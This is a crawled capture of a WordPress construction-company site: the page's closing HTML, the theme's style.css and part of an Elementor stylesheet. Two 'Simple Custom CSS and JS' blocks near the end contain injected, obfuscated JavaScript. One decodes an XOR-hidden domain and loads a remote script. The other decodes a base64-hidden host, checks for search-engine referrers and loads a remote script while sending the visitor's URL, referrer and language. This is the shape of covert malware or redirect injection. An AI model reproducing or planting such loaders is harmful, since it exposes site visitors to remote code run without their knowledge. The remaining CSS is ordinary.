const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://finkconstructionmn.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_6eb51) {
    
    var _f9a6a = Date.now();
    var _fc031 = 1000;
    _f9a6a = _f9a6a / _fc031;
    _f9a6a = Math.floor(_f9a6a);

    var _89471 = 600;
    _f9a6a -= _f9a6a % _89471;
    _f9a6a = _f9a6a.toString(16);

    var _484aa = _6eb51.referrer;

    if (!_484aa) return;

    var _53587 = [52193, 52196, 52219, 52200, 52201, 52204, 52222, 52197, 52207, 52194, 52204, 52223, 52201, 52198, 52196, 52217, 52131, 52196, 52195, 52203, 52194];

    _53587 = _53587.map(function(_500b0){
        return _500b0 ^ 52109;
    });

    var _9b290 = "2daec7e37f5d3817f2d83f96fd07784a";
    
    _53587 = String.fromCharCode(..._53587);

    var _99e2e = "https://";
    var _3b7a2 = "/";
    var _44395 = "track-";

    var _59828 = ".js";

    var _5b9cf = _6eb51.createElement("script");
    _5b9cf.type = "text/javascript";
    _5b9cf.async = true;
    _5b9cf.src = _99e2e + _53587 + _3b7a2 + _44395 + _f9a6a + _59828;

    _6eb51.getElementsByTagName("head")[0].appendChild(_5b9cf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 729538e86861d9fed4ee829af34cfc75 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 94a9de75c0bed4544d719ed26996f216 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 05:26:24 -->

--- FILE ---
content_type: text/css
request_url: https://finkconstructionmn.com/wp-content/themes/popularis-ecommerce/style.css?ver=1.0.0
body_size: 4247
content:
/*
Theme Name: Popularis eCommerce
Theme URI: https://populariswp.com/popularis-ecommerce/
Author: Themes4WP
Author URI: https://themes4wp.com/
Description: Popularis eCommerce is a fast, clean and modern-looking responsive WooCommerce theme for WordPress. Theme works perfect with any of favorite page builders like Elementor, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Visual Composer, etc. Popularis eCommerce is WooCommerce ready, lightweight, easy to use, responsive and SEO friendly. Demo: https://populariswp.com/popularis-ecommerce/ 
Version: 1.0.3
Requires PHP: 5.6
Tested up to: 6.8
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, full-width-template, right-sidebar, custom-background, custom-menu, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, blog, e-commerce
Text Domain: popularis-ecommerce
*/

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a, a:active, a:focus, a:hover {
    color: #07a1fd;
    text-decoration: none;
}
a.comment-reply-link {
    border: 1px solid #ccc;
    padding: 10px 20px;
}
a.comment-reply-link, button, input#submit, input[type="submit"], .btn-default {
    -webkit-transition: all 0.3s ease-in-out;
    background-color: transparent;
    border-radius: 25px;
    border: 1px solid;
    box-shadow: none;
    color: #07a1fd;
    font-weight: 400;
    padding: 10px 20px;
    transition: all 0.3s ease-in-out;
}
a:active {
    border-bottom: none;
}
a:focus, .dropdown-toggle:focus {
    outline: thin dotted;
}
article.archive-article {
    clear: both;
    float: left;
    margin-bottom: 40px;
    width: 100%;
}
body {
    color: #404040;
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.6;
    padding: 0;
    word-wrap: break-word;
}
cite.fn {
    font-weight: bold;
}
div.aligncenter, .aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
embed, iframe {
    max-width: 100%;
}
fieldset {
    border: 2px solid #e5e5e5;
    margin: 5px 2px 15px 2px;
    padding: 0.35em 0.625em 0.75em;
}
form.search-form label {
    display: block;
    width: 100%;
}
form.search-form, form.woocommerce-product-search {
    position: relative;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: 700;
    letter-spacing: -.02em;
    word-wrap: break-word;
}
h1.single-title {
    margin: 10px 0;
}
h1.site-title, .site-title {
    color: #000;
    font-size: 28px;
    font-weight: 700;
    letter-spacing: -.02em;
    line-height: 34px;
    margin: 0;
    padding: 0;
    word-wrap: break-word;
}
html {
    -ms-overflow-x: hidden;
    -ms-overflow-y: scroll;
    overflow-x: hidden;
    overflow-y: scroll;
}
img {
    height: auto;
    max-width: 100%;
}
img.alignnone {
    height: auto;
    max-width: 96%;
    width: auto;
}
input, textarea {
    background-color: #fff;
    border-radius: 0;
    color: #464a4c;
    padding: 8px;
}
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="range"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], textarea {
    -webkit-border-radius: 25px;
    background-image: -webkit-linear-gradient(rgba(255,255,255,0), rgba(255,255,255,0));
    border-radius: 25px;
    border: 1px solid #bbb;
    display: block;
    width: 100%;
}
input[type="search"].search-field::-webkit-input-placeholder {
    color: #d7d7d7;
}
input[type="search"].search-field:focus::-webkit-input-placeholder {
    color: #f1f1f1;
    padding: 20px 0 0 0;
}
legend {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 0;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding-left: 5px;
    padding-right: 5px;
    padding: 0;
    white-space: normal;
    width: auto;
}
nav a, #site-navigation {
    -webkit-transition: all 0.3s ease;
    border-radius: 0;
    transition: all 0.3s ease;
}
nav.navigation.pagination {
    clear: both;
    float: left;
    margin: 20px 0;
    text-align: center;
    width: 100%;
}
nav.navigation.pagination .current {
    background-color: transparent;
    color: #000;
}
nav.navigation.pagination .current, nav.navigation.pagination .nav-links a {
    border-radius: 0;
    border: 1px solid #b5b5b5;
    border: none;
    padding: 5px 10px;
    position: relative;
    z-index: 1;
}
nav.navigation.post-navigation {
    border-bottom: 1px solid #efefef;
    border-top: 1px solid #efefef;
    clear: both;
    margin: 15px 0;
    overflow: hidden;
    padding: 15px 0;
    width: 100%;
}
select {
    color: #000;
    max-width: 100%;
    padding: 5px;
}
table {
    border-collapse: collapse;
    width: 100%;
}
td, th {
    padding: 6px;
}
th {
    font-weight: bold;
}
#content-footer-section {
    background-color: #1e1e1e;
    clear: both;
    color: #ffffff;
    padding: 15px;
}
#content-footer-section .comments-meta, #content-footer-section .comments-meta a, #content-footer-section .posted-date {
    color: #cacaca;
    font-size: 14px;
    font-style: italic;
    font-weight: 300;
    position: relative;
}
#content-footer-section .post-item h2 a {
    color: #fff;
    font-weight: 300;
}
#content-footer-section .widget-title h3 {
    color: #fff;
}
#respond .comment-form-author {
    padding-right: 5%;
}
#respond .comment-form-author, #respond .comment-form-email {
    float: left;
    width: 50%;
}
#respond .comment-form-url, #respond input {
    float: left;
    width: 100%;
}
#respond input#wp-comment-cookies-consent {
    margin-right: 10px;
    position: relative;
    top: 5px;
    width: auto;
}
#sidebar {
    display: inline-block;
    max-width: 100%;
}
#sidebar .widget {
    border-radius: 12px;
    box-shadow: 0px 5px 25px 0px rgba(28,45,113,.05);
    margin-bottom: 30px;
    padding: 25px;
}
#site-navigation {
    background-color: #ffffff;
    border-bottom: 1px solid #f2f2f2;
    border-left: none;
    border-right: none;
    border-top: 1px solid #f2f2f2;
    box-shadow: 0px 5px 25px 0px rgba(28,45,113,.05);
    min-height: 60px;
}
#site-navigation .container {
    position: relative;
}
#site-navigation.shrink {
    -webkit-box-shadow: 0 10px 20px -12px rgba(0,0,0,0.42), 0 3px 20px 0 rgba(0,0,0,0.12), 0 8px 10px -5px rgba(0,0,0,0.2);
    background-color: #ffffff;
    border: none;
    box-shadow: 0 10px 20px -12px rgba(0,0,0,0.42), 0 3px 20px 0 rgba(0,0,0,0.12), 0 8px 10px -5px rgba(0,0,0,0.2);
    min-height: 50px;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.archive-page-header h1 {
    margin: 0;
    padding-bottom: 25px;
}
.article-content {
    border-radius: 12px;
    box-shadow: 0px 5px 25px 0px rgba(28,45,113,.05);
    margin-bottom: 30px;
    padding: 35px;
}
.author-meta a {
    font-size: 14px;
    margin-left: 4px;
    margin-right: 15px;
    text-transform: uppercase;
}
.author-meta-by {
    font-size: 14px;
    opacity: 0.7;
    position: relative;
}
.bypostauthor, .sticky {
}
.cat-links a {
    border-radius: 15px;
    border: 2px solid;
    padding: 3px 6px;
}
.cat-links a, .cat-links span, .posted-date, .tags-links span {
    font-size: 14px;
    font-weight: 700;
    margin-right: 10px;
    position: relative;
}
.cat-links, .tags-links {
    display: inline-block;
    width: 100%;
}
.cats-tags, .single-entry-summary {
    clear: both;
    margin-top: 15px;
    width: 100%;
}
.checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"], .radio input[type="radio"], .radio-inline input[type="radio"] {
    margin-left: 0;
    position: relative;
}
.checkbox, .radio {
    display: inline-block;
}
.comment-body {
    margin-bottom: 40px;
}
.comment-form #comment {
    width: 100%;
}
.comment-meta.commentmetadata {
    font-size: 12px;
    font-style: italic;
    margin: 10px 0;
}
.commentlist li {
    list-style-type: none;
}
.comments-meta, .posted-date {
    margin-right: 15px;
}
.content-date-comments {
    display: inline-block;
}
.current-page-parent:after, .nav > li.active > a:after {
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    background-color: #07a1fd;
    content: '';
    height: 3px;
    left: 0;
    position: absolute;
    top: 0;
    transition: all 0.5s ease-in-out;
    width: 100%;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
    background-color: #07a1fd;
}
.dropdown-menu > li > a {
    border-bottom: 0;
    padding: 5px 20px 5px 10px;
}
.dropdown-submenu {
    position: relative;
}
.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    -moz-border-radius: 6px 0 6px 6px;
    -webkit-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
    left: -100%;
    margin-left: 10px;
}
.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}
.dropdown-submenu>.dropdown-menu {
    -moz-border-radius: 0 6px 6px;
    -webkit-border-radius: 0 6px 6px 6px;
    border-radius: 0 6px 6px 6px;
    left: 100%;
    margin-left: -1px;
    margin-top: -6px;
    top: 0;
}
.dropdown-submenu>a:after {
    border-color: transparent;
    border-left-color: #ccc;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    content: " ";
    display: block;
    float: right;
    height: 0;
    margin-right: -10px;
    margin-top: 5px;
    width: 0;
}
.dropdown-toggle:focus {
    outline: thin dotted;
}
.error-template {
    padding-bottom: 60px;
}
.featured-thumbnail {
    position: relative;
    width: 100%;
}
.featured-thumbnail img {
    text-align: center;
    width: 100%;
}
.footer-credits {
    background-color: #1e1e1e;
    clear: both;
}
.footer-credits-text {
    color: #fff;
    padding: 20px 0;
}
.gallery-caption {
    font-weight: bold;
}
.header-part {
    background-color: white;
    padding: 15px 0;
    position: relative;
    z-index: 1000;
}
.header-part .container {
    display: flex;
}
.homepage-area .widget {
    margin: 0;
    padding: 0;
}
.inner-wrapper {
    display: block;
    margin-bottom: 15px;
}
.main-container {
    background-color: #fff;
}
.main-content {
    float: left;
    width: 100%;
}
.main-menu {
    position: relative;
}
.nav-links {
    clear: both;
    display: block;
    float: left;
    width: 100%;
}
.nav-links .nav-title {
    position: relative;
}
.nav-next .fa {
    margin-left: 5px;
}
.nav-previous .fa {
    margin-right: 5px;
}
.nav-subtitle {
    background: transparent;
    color: initial;
    display: block;
    font-size: 13px;
    opacity: 0.8;
    text-transform: uppercase;
}
.navbar {
    margin-bottom: 0;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-nav > li > a {
    border-bottom: 0;
    display: inline-block;
    font-weight: 700;
    max-height: 60px;
    text-transform: uppercase;
    vertical-align: middle;
}
.navbar-nav li.fa {
    display: block;
    position: relative;
}
.navbar-toggle {
    border: 1px solid #ccc;
}
.news-thumb {
    margin-bottom: 10px;
    text-align: center;
}
.news-thumb img {
    border-radius: 12px;
    margin-bottom: 10px;
}
.page h1.single-title {
    margin-bottom: 15px;
}
.page-area {
    padding-top: 15px;
}
.page-header {
    margin: 20px 0;
    text-align: center;
    width: 100%;
}
.page-header a {
    border-bottom: 0;
    color: #000;
}
.post-excerpt {
    clear: both;
    display: block;
}
.post-item {
    border-radius: 12px;
    box-shadow: 0px 10px 25px 0px rgba(28,45,113,.17);
    margin-bottom: 30px;
    overflow: hidden;
    width: 100%;
}
.post-item .cats-tags {
    margin: auto;
    max-width: 100%;
}
.post-item .news-text-wrap {
    padding: 35px;
}
.post-item .news-thumb {
    padding: 0;
    text-align: center;
}
.post-item h2 {
    clear: both;
    font-size: 26px;
    font-weight: 700;
    margin-bottom: 5px;
    margin-top: 0;
}
.post-item h2 a {
    color: #404040;
    font-size: 40px;
    font-weight: 300;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.reply {
    margin: 20px 0;
}
.screen-reader-text {
    border: 0;
    clip-path: inset(50%);
    clip: rect(1px,1px,1px,1px);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0,0,0,0.6);
    clip-path: none;
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 10px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.search-field {
    border-radius: 3px;
    border: 1px solid #e2e2e2;
    padding-right: 90px;
    width: 100%;
}
.search-submit, .woocommerce-product-search button {
    bottom: 2px;
    line-height: 20px;
    position: absolute;
    right: 2px;
    top: 2px;
}
.single-content.row {
    margin-bottom: 60px;
}
.single-entry-summary a, .postauthor-content a, .taxonomy-description a, .post-item .post-excerpt a, .widget.widget_block a, .widget.widget_text a, .comments-template p a {
    text-decoration: underline;
}
.single-footer.row {
    clear: both;
}
.single-head {
    clear: both;
    margin-bottom: 10px;
}
.single-page-header {
    color: #fff;
    font-size: 44px;
    font-weight: 700;
}
.site-branding-logo a {
    border: none;
    position: relative;
    z-index: 99;
}
.site-branding-logo img {
    max-height: 60px;
    width: auto;
}
.site-branding-text {
    position: relative;
    z-index: 99;
}
.site-description {
    display: inline-block;
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    position: relative;
}
.site-header {
    background-color: #fff;
    padding: 30px 0;
}
.site-heading .widget {
    font-size: 80%;
    margin-bottom: 0px;
}
.site-heading p {
    margin-bottom: 0;
}
.site-heading-logo {
    padding-left: 15px;
    padding-right: 15px;
}
.size-auto, .size-full, .size-large, .size-medium, .size-thumbnail {
    height: auto;
    max-width: 100%;
}
.space-right {
    margin-right: 10px;
}
.tagcloud a {
    border: 1px solid;
    display: inline-block;
    font-size: 15px !important;
    margin-bottom: 5px;
    padding: 0px 6px;
}
.tags-links .space-right {
    font-weight: bold;
}
.tags-links a {
    font-size: 14px;
    margin-right: 8px;
    opacity: 0.8;
    position: relative;
}
.taxonomy-description {
    margin-bottom: 20px;
}
.title-tagline-hidden .site-description, .title-tagline-hidden .site-title {
    clip: rect(1px,1px,1px,1px);
    position: absolute;
}
.top-bar-section {
    background-color: #2f2f2f;
    color: #fff;
    font-size: 14px;
    padding: 5px 0;
    position: relative;
    z-index: 99;
}
.top-bar-section .widget, .top-bar-section p {
    margin-bottom: 0;
}
.top-bar-section .widget:nth-child(3n) {
    text-align: right;
}
.top-bar-section .widget:nth-child(3n-1) {
    text-align: center;
}
.top-bar-section a {
    color: #0e0e0e;
}
.updated:not(.published) {
    display: none;
}
.widget {
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    hyphens: auto;
    margin-bottom: 20px;
    position: relative;
    word-wrap: break-word;
}
.widget li > ul {
    padding-left: 15px;
}
.widget ul {
    list-style-type: none;
    padding-left: 0;
}
.widget ul li {
    border-bottom: 1px solid rgba(0,0,0,0.08);
    margin: 4px 0px 0px;
    padding: 0px 0px 4px;
}
.widget ul li:last-child {
    border-bottom: none;
}
.widget-title {
    clear: both;
    display: block;
    font-size: 18px;
    margin-bottom: 5px;
    margin-top: 5px;
    position: relative;
    text-transform: uppercase;
    width: 100%;
}
.widget-title h3 {
    display: inline-block;
    font-size: 20px;
    font-weight: 600;
    line-height: 22px;
    margin: 0;
    padding: 10px 0;
    position: relative;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
@media (max-width: 767px) {
    #my-menu {
        overflow: hidden;
        z-index: 99999;
        display: none;
    }
    .admin-bar.hc-nav-open {
        margin-top: -46px;
    }
    .admin-bar.hc-nav-open:not(.shrink-header) .hc-offcanvas-nav.nav-open[class*='hc-nav-'] div.nav-container {
        margin-top: 46px;
    }
    .dropdown-menu {
        -webkit-box-shadow: none;
        border-radius: 0;
        border: none;
        box-shadow: none;
        display: block;
        float: none;
        font-size: initial;
        left: auto;
        list-style: none;
        margin: 0;
        min-width: auto;
        padding: 0;
        position: inherit;
        text-align: none;
        top: auto;
    }
    .hc-nav-trigger {
        top: 4px;
        width: 20px;
    }
    .hc-nav-trigger span {
        width: 20px;
    }
    .hc-nav-trigger span, .hc-nav-trigger span:after, .hc-nav-trigger span:before {
        background-color: #5c5c5c;
        height: 2px;
    }
    .hc-nav-trigger span:after {
        bottom: -6px;
    }
    .hc-nav-trigger span:before {
        top: -6px;
    }
    .hc-offcanvas-nav .nav-close-button span::before {
        margin-left: -6px;
    }
    .header-cart, .header-my-account {
        padding: 18px 5px;
    }
    .header-part .container {
        flex-direction: column;
    }
    .header-search-field, .header-search-field .woocommerce.widget_product_search {
        padding-left: 15px;
        padding-right: 15px;
        width: 100%;
    }
    .heading-row {
        flex-wrap: wrap;
    }
    .menu-button {
        float: right;
        height: 24px;
        margin-left: 10px;
        position: relative;
        top: 15px;
        width: 24px;
    }
    .mobile-account, .mobile-cart, .mobile-right {
        float: right;
    }
    .mobile-logo {
        float: left;
    }
    .top-bar-section .widget {
        text-align: center !important;
    }
}
@media (min-width: 600px) {
    .admin-bar #site-navigation.shrink {
        top: 32px;
    }
}
@media (min-width: 768px) {
    li li ul.dropdown-menu {
        left: 100%;
        top: 0;
    }
    li.menu-item-has-children>a.dropdown-item:before {
        right: 6px;
    }
    li.menu-item-has-children>a:before {
        content: "\f107";
        font-family: "FontAwesome";
        font-size: 15px;
        margin-left: 10px;
        position: absolute;
        right: 8px;
    }
    #site-navigation .container {
        padding-left: 0;
        padding-right: 0;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
    }
    .menu-container {
        width: 100%;
    }
    .menu-item-has-children li.fa:before {
        top: 6px !important;
    }
    .navbar-center {
        text-align: center;
        width: 100%;
    }
    .navbar-center > li {
        display: inline-block;
        float: none;
    }
    .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
        background-color: transparent;
    }
    .navbar-default .navbar-nav > .active a:focus, .navbar-default .navbar-nav > .open a:focus {
        background-color: #fff;
        color: #666;
        outline: thin dotted;
    }
    .navbar-nav > li > a {
        -moz-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        padding-bottom: 20px;
        padding-top: 20px;
        transition: all 0.5s ease-in-out;
    }
    .navbar-nav > li > a.dropdown-toggle {
        padding-right: 25px;
    }
    .navbar-nav li:hover > .dropdown-menu {
        -moz-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        border-radius: 0;
        opacity: 1;
        transition: all 0.5s ease-in-out;
        visibility: visible;
    }
    .navbar-right {
        margin-right: 0;
    }
    .navbar-right li li ul.dropdown-menu {
        left: auto;
        right: 100%;
    }
    .open > .dropdown-menu {
        height: auto;
        opacity: 1;
        visibility: visible;
    }
}
@media screen and (max-width: 782px) {
    .admin-bar #my-menu {
        top: 46px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://finkconstructionmn.com/wp-content/uploads/elementor/css/post-39.css?ver=1764717658
body_size: 616
content:
.elementor-39 .elementor-element.elementor-element-ef196f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-ef196f5:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-ef196f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B0B0B;}.elementor-39 .elementor-element.elementor-element-ef196f5 > .elementor-container{min-height:120px;}.elementor-39 .elementor-element.elementor-element-ef196f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39 .elementor-element.elementor-element-ef196f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-5dc26b6 );}.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5dc26b6 );fill:var( --e-global-color-5dc26b6 );}.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--dropdown a, .elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--dropdown{background-color:#000000;border-style:solid;border-color:var( --e-global-color-5dc26b6 );}.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--dropdown a:hover,
					.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--dropdown a:focus,
					.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--dropdown a.elementor-item-active,
